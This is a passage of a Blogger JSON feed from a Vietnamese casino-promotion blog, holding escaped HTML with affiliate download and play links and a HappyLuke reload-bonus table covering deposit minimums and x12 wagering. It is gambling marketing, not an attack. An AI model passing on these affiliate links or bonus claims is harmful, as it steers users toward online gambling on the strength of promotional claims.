href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut )\u003Cbr \/\u003E+ Link chơi:\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #5e41f5; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: none; padding: 0px; text-decoration: unset; transition: 0.17s ease-in-out; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px transparent; border: 0px; box-sizing: border-box; color: #5e41f5; outline: none; padding: 0px; text-decoration: unset; transition: 0.17s ease-in-out; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E  \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/2312761560918576547\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/11\/thuong-088-moi-ngay-len-en-125000000-vnd.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/2312761560918576547"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/2312761560918576547"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/11\/thuong-088-moi-ngay-len-en-125000000-vnd.html","title":"Thưởng 0.88% Mỗi Ngày Lên Đến 125,000,000 VND"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqKbkH1JFM7J6VfqGekjlfql23s8uqW_IW316rCLbm-9XVeMM7so61DkCVChA8m-gKAJ-BvF3fF3v6l3_T6WFp1BVUrK9IOwAoS0lx5AzsfuhZJ-2kiXhm5eVaUuwngfrttyDvz3ip65ckrk2azV_D3bjt8sR5Ea-cLAA0mY1sNsfd82R71p-LEtC2iDM\/s72-c\/92db5e37-9894-4992-9cb0-338e65ca1890.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-4606721516003696616"},"published":{"$t":"2024-11-18T07:21:00.007-08:00"},"updated":{"$t":"2024-12-04T07:04:44.455-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại Happyluke"}],"title":{"type":"text","$t":"Thưởng Nạp Lại Mỗi Ngày Lên Đến 1,250,000 VND"},"content":{"type":"html","$t":"\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E Thưởng nạp lại mỗi ngày 10% lên đến 1,250,000 VND cực kỳ hấp dẫn tại HappyLuke chỉ với tiền gửi tối thiểu từ 125,000 VND!\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EThời gian từ:\u0026nbsp;\u003Cb\u003E30\/10\/2024 - 11\/01\/2025\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s2264\/b5c7687d-8b7a-41ec-baa6-0265d27bb93d.webp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"902\" data-original-width=\"2264\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/b5c7687d-8b7a-41ec-baa6-0265d27bb93d.webp\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cfigure class=\"table\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: #102979; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #b0c4ff; display: table; font-family: Montserrat, Prompt, sans-serif; font-size: 14px; margin: 0px; scrollbar-color: auto; scrollbar-width: auto; width: 321pt;\"\u003E\u003Ctable class=\"ck-table-resized\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-collapse: collapse; border: 0px solid rgb(255, 255, 255); scrollbar-color: auto; scrollbar-width: auto; text-indent: 0px;\"\u003E\u003Ccolgroup style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Ccol style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto; width: 110px;\"\u003E\u003C\/col\u003E\u003Ccol style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto; width: 110px;\"\u003E\u003C\/col\u003E\u003Ccol style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto; width: 110px;\"\u003E\u003C\/col\u003E\u003Ccol style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto; width: 110px;\"\u003E\u003C\/col\u003E\u003C\/colgroup\u003E\u003Ctbody style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Ctr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-left-radius: 0px !important; border-bottom-right-radius: 0px !important; border-color: rgb(255, 255, 255); border-radius: 0.75rem 0px 0px; border-top-left-radius: 0.75rem; border-top-right-radius: 0px !important; box-sizing: border-box; height: 29pt; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 98pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e64d; scrollbar-color: auto; scrollbar-width: auto;\"\u003ENgười chơi\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(255, 255, 255); border-radius: 0px; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 87pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e64d; scrollbar-color: auto; scrollbar-width: auto;\"\u003EThưởng\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(255, 255, 255); border-radius: 0px; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 64pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e64d; scrollbar-color: auto; scrollbar-width: auto;\"\u003EGửi tối thiểu\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-left-radius: 0px !important; border-bottom-right-radius: 0px !important; border-color: rgb(255, 255, 255); border-radius: 0px 0.75rem 0px 0px; border-top-left-radius: 0px !important; border-top-right-radius: 0.75rem; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 72pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e64d; scrollbar-color: auto; scrollbar-width: auto;\"\u003EYêu cầu cược lại\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(255, 255, 255); border-radius: 0px; box-sizing: border-box; height: 29pt; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 98pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003EBronze\u003C\/span\u003E\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\" \/\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003ESilver\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(255, 255, 255); border-radius: 0px; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 87pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003E10%\u003C\/span\u003E\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\" \/\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003ELên đến 1,250,000 VND\u003C\/span\u003E\u003C\/td\u003E\u003Ctd rowspan=\"2\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(255, 255, 255); border-radius: 0px; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003E125,000 VND\u003C\/span\u003E\u003C\/td\u003E\u003Ctd rowspan=\"2\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(255, 255, 255); border-radius: 0px; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003Ex 12\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-left-radius: 0.75rem; border-bottom-right-radius: 0px !important; border-color: rgb(255, 255, 255); border-radius: 0px 0px 0px 0.75rem; border-top-left-radius: 0px !important; border-top-right-radius: 0px !important; border-top-style: none; box-sizing: border-box; height: 58pt; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 98pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; 